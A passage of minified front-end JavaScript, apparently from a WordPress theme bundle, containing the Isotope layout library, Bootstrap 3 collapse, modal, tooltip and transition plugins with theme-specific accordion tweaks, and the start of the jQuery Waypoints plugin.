this._getOption("fitWidth")&&(a.width=this._getContainerFitWidth()),a},d._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!=this.containerWidth},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],b):"object"==typeof module&&module.exports?module.exports=b(require("../layout-mode"),require("masonry-layout")):b(a.Isotope.LayoutMode,a.Masonry)}(window,function(a,b){"use strict";var c=a.create("masonry"),d=c.prototype,e={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d.measureColumns;d.measureColumns=function(){this.items=this.isotope.filteredItems,g.call(this)};var h=d._getOption;return d._getOption=function(a){return"fitWidth"==a?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:h.apply(this.isotope,arguments)},c}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],b):"object"==typeof exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){"use strict";var b=a.create("fitRows"),c=b.prototype;return c._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},c._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter-.01,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},c._getContainerSize=function(){return{height:this.maxY}},b}),function(a,b){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],b):"object"==typeof module&&module.exports?module.exports=b(require("../layout-mode")):b(a.Isotope.LayoutMode)}(window,function(a){"use strict";var b=a.create("vertical",{horizontalAlignment:0}),c=b.prototype;return c._resetLayout=function(){this.y=0},c._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},c._getContainerSize=function(){return{height:this.y}},b}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof module&&module.exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(a,b,c,d,e,f,g){function h(a,b){return function(c,d){for(var e=0;e<a.length;e++){var f=a[e],g=c.sortData[f],h=d.sortData[f];if(g>h||g<h){var i=void 0!==b[f]?b[f]:b,j=i?1:-1;return(g>h?1:-1)*j}}return 0}}var i=a.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=b.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});k.Item=f,k.LayoutMode=g;var l=k.prototype;l._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),b.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"];for(var a in g.modes)this._initLayoutMode(a)},l.reloadItems=function(){this.itemGUID=0,b.prototype.reloadItems.call(this)},l._itemize=function(){for(var a=b.prototype._itemize.apply(this,arguments),c=0;c<a.length;c++){a[c].id=this.itemGUID++}return this._updateItemsSortData(a),a},l._initLayoutMode=function(a){var b=g.modes[a],c=this.options[a]||{};this.options[a]=b.options?e.extend(b.options,c):c,this.modes[a]=new b(this)},l.layout=function(){if(!this._isLayoutInited&&this._getOption("initLayout"))return void this.arrange();this._layout()},l._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},l.arrange=function(a){this.option(a),this._getIsInstant();var b=this._filter(this.items);this.filteredItems=b.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[b]):this._hideReveal(b),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(a){this.reveal(a.needReveal),this.hide(a.needHide)},l._getIsInstant=function(){var a=this._getOption("layoutInstant"),b=void 0!==a?a:!this._isLayoutInited;return this._isInstant=b,b},l._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},l._filter=function(a){var b=this.options.filter;b=b||"*";for(var c=[],d=[],e=[],f=this._getFilterTest(b),g=0;g<a.length;g++){var h=a[g];if(!h.isIgnored){var i=f(h);i&&c.push(h),i&&h.isHidden?d.push(h):i||h.isHidden||e.push(h)}}return{matches:c,needReveal:d,needHide:e}},l._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return d(b.element,a)}},l.updateSortData=function(a){var b;a?(a=e.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},l._getSorters=function(){
var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=m(c)}},l._updateItemsSortData=function(a){for(var b=a&&a.length,c=0;b&&c<b;c++){a[c].updateSortData()}};var m=function(){function a(a){if("string"!=typeof a)return a;var c=j(a).split(" "),d=c[0],e=d.match(/^\[(.+)\]$/),f=e&&e[1],g=b(f,d),h=k.sortDataParsers[c[1]];return a=h?function(a){return a&&h(g(a))}:function(a){return a&&g(a)}}function b(a,b){return a?function(b){return b.getAttribute(a)}:function(a){var c=a.querySelector(b);return c&&c.textContent}}return a}();k.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},l._sort=function(){if(this.options.sortBy){var a=e.makeArray(this.options.sortBy);this._getIsSameSortBy(a)||(this.sortHistory=a.concat(this.sortHistory));var b=h(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(b)}},l._getIsSameSortBy=function(a){for(var b=0;b<a.length;b++)if(a[b]!=this.sortHistory[b])return!1;return!0},l._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},l._resetLayout=function(){b.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},l._manageStamp=function(a){this._mode()._manageStamp(a)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(a){var b=this.addItems(a);if(b.length){var c=this._filterRevealAdded(b);this.filteredItems=this.filteredItems.concat(c)}},l.prepended=function(a){var b=this._itemize(a);if(b.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(b);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=b.concat(this.items)}},l._filterRevealAdded=function(a){var b=this._filter(a);return this.hide(b.needHide),this.reveal(b.matches),this.layoutItems(b.matches,!0),b.matches},l.insert=function(a){var b=this.addItems(a);if(b.length){var c,d,e=b.length;for(c=0;c<e;c++)d=b[c],this.element.appendChild(d.element);var f=this._filter(b).matches;for(c=0;c<e;c++)b[c].isLayoutInstant=!0;for(this.arrange(),c=0;c<e;c++)delete b[c].isLayoutInstant;this.reveal(f)}};var n=l.remove;return l.remove=function(a){a=e.makeArray(a);var b=this.getItems(a);n.call(this,a);for(var c=b&&b.length,d=0;c&&d<c;d++){var f=b[d];e.removeFrom(this.filteredItems,f)}},l.shuffle=function(){for(var a=0;a<this.items.length;a++){this.items[a].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(a,b){var c=this.options.transitionDuration;this.options.transitionDuration=0;var d=a.apply(this,b);return this.options.transitionDuration=c,d},l.getFilteredItemElements=function(){return this.filteredItems.map(function(a){return a.element})},k});
+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .fusion-panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing toggle-fadein")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing toggle-fadein").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing toggle-fadeout").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing toggle-fadeout").addClass("collapse")};if(!a.support.transition)return d.call(this);this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);!e&&f.toggle&&"show"==c&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){if(!jQuery(this).parents(".fusion-accordian").find(".toggle-fadein").length||jQuery(this).parents(".fusion-accordian").find(".toggle-fadein")[0]===jQuery(this).parents(".fusion-panel").find(".panel-collapse")[0]){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)}}),jQuery("click.bs.collapse.data-api, [data-toggle=collapse]").each(function(){jQuery(this).attr("data-parent");if(0==jQuery(this).parents(".panel-group").length){var a=Math.floor(10*Math.random()+1),b=jQuery(this).parents(".fusion-panel");jQuery(this).attr("data-parent","accordian-"+a),jQuery(b).wrap('<div class="accordian fusion-accordian fusion-single-accordian"><div class="panel-group" id="accordion-'+a+'"></div></div>')}})}(jQuery);
+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop="",this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());c.is("a")&&b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery);
+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue()){if(clearTimeout(c.timeout),c.hoverState="out",!c.options.delay||!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)}},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a=this.$element,b=this.options;return a.attr("data-original-title")||("function"==typeof b.title?b.title.call(a[0]):b.title)},c.prototype.getUID=function(a){do{a+=~~(1e6*Math.random())}while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&((c=a(b.currentTarget).data("bs."+this.type))||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery);
+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery);
(function(){var a=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1},b=[].slice;!function(a,b){"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(c){return b(c,a)}):b(a.jQuery,a)}(this,function(c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t;return e=c(d),l=a.call(d,"ontouchstart")>=0,h={horizontal:{},vertical:{}},i=1,k={},j="waypoints-context-id",o="resize.waypoints",p="scroll.waypoints",q=1,r="waypoints-waypoint-ids",s="waypoint",t="waypoints",f=function(){function a(a){var b=this;this.$element=a,this.element=a[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:a.scrollLeft(),y:a.scrollTop()},this.waypoints={horizontal:{},vertical:{}},a.data(j,this.id),k[this.id]=this,a.bind(p,function(){var a;if(!b.didScroll&&!l)return b.didScroll=!0,a=function(){return b.doScroll(),b.didScroll=!1},d.setTimeout(a,c[t].settings.scrollThrottle)}),a.bind(o,function(){var a;if(!b.didResize)return b.didResize=!0,a=function(){return c[t]("refresh"),b.didResize=!1},d.setTimeout(a,c[t].settings.resizeThrottle)})}return a.prototype.doScroll=function(){var a,b=this;return a={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!l||a.vertical.oldScroll&&a.vertical.newScroll||c[t]("refresh"),c.each(a,function(a,d){var e,f,g;return g=[],f=d.newScroll>d.oldScroll,e=f?d.forward:d.backward,c.each(b.waypoints[a],function(a,b){var c,e;return d.oldScroll<(c=b.offset)&&c<=d.newScroll?g.push(b):d.newScroll<(e=b.offset)&&e<=d.oldScroll?g.push(b):void 0}),g.sort(function(a,b){return a.offset-b.offset}),f||g.reverse(),c.each(g,function(a,b){if(b.options.continuous||a===g.length-1)return b.trigger([e])})}),this.oldScroll={x:a.horizontal.newScroll,y:a.vertical.newScroll}},a.prototype.refresh=function(){var a,b,d,e=this;return d=c.isWindow(this.element),b=this.$element.offset(),this.doScroll(),a={horizontal:{contextOffset:d?0:b.left,contextScroll:d?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:d?0:b.top,contextScroll:d?0:this.oldScroll.y,contextDimension:d?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},c.each(a,function(a,b){return c.each(e.waypoints[a],function(a,d){var e,f,g,h,i;if(e=d.options.offset,g=d.offset,f=c.isWindow(d.element)?0:d.$element.offset()[b.offsetProp],c.isFunction(e)?e=e.apply(d.element):"string"==typeof e&&(e=parseFloat(e),d.options.offset.indexOf("%")>-1&&(e=Math.ceil(b.contextDimension*e/100))),d.offset=f-b.contextOffset+b.contextScroll-e,(!d.options.onlyOnScroll||null==g)&&d.enabled)return null!==g&&g<(h=b.oldScroll)&&h<=d.offset?d.trigger([b.backward]):null!==g&&g>(i=b.oldScroll)&&i>=d.offset?d.trigger([b.forward]):null===g&&b.oldScroll>=d.offset?d.trigger([b.forward]):void 0})})},a.prototype.checkEmpty=function(){if(c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([o,p].join(" ")),delete k[this.id]},a}(),g=function(){function a(a,b,d){var e,f;d=c.extend({},c.fn[s].defaults,d),"bottom-in-view"===d.offset&&(d.offset=function(){var a;return a=c[t]("viewportHeight"),c.isWindow(b.element)||(a=b.$element.height()),a-c(this).outerHeight()}),this.$element=a,this.element=a[0],this.axis=d.horizontal?"horizontal":"vertical",this.callback=d.handler,this.context=b,this.enabled=d.enabled,this.id="waypoints"+q++,this.offset=null,this.options=d,b.waypoints[this.axis][this.id]=this,h[this.axis][this.id]=this,e=null!=(f=a.data(r))?f:[],e.push(this.id),a.data(r,e)}return a.prototype.trigger=function(a){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,a),this.options.triggerOnce?this.destroy():void 0},a.prototype.disable=function(){return this.enabled=!1},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},a.prototype.destroy=function(){return delete h[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},a.getWaypointsByElement=function(a){var b,d;return(d=c(a).data(r))?(b=c.extend({},h.horizontal,h.vertical),c.map(d,function(a){return b[a]})):[]},a}(),n={init:function(a,b){return null==b&&(b={}),null==b.handler&&(b.handler=a),this.each(function(){var a,d,e,h;return a=c(this),e=null!=(h=b.context)?h:c.fn[s].defaults.context,c.isWindow(e)||(e=a.closest(e)),e=c(e),d=k[e.data(j)],d||(d=new f(e)),new 